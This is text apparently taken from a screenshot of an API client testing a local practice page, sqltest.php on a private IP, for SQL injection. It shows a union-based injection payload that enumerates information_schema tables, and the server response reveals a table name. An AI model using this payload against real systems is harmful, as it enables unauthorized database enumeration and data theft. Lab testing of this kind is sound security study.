 192.168.0.106/test/sqlte
+
No environment
POST
192.168.0.106/test/sqltest.php?id=-1' union select 1,2,table_name,4,5,6,7 from information_schema.tables wher
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
key value
Bulk Edit
Body Cookies Headers (6) Tests
Status: 200 OK Time: 16 ms
Pretty Raw Preview
select * from tdb_goods where goods_id ='-1' union select 1,2,table_name,4,5,6,7 from information_schema.tables where table_schema='test'
limit 1,1-- a''<br/>Array
(
[goods_id] => 1
[goods_name] => 2
[goods_cate] => tdb_goods
[brand_name] => 4
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)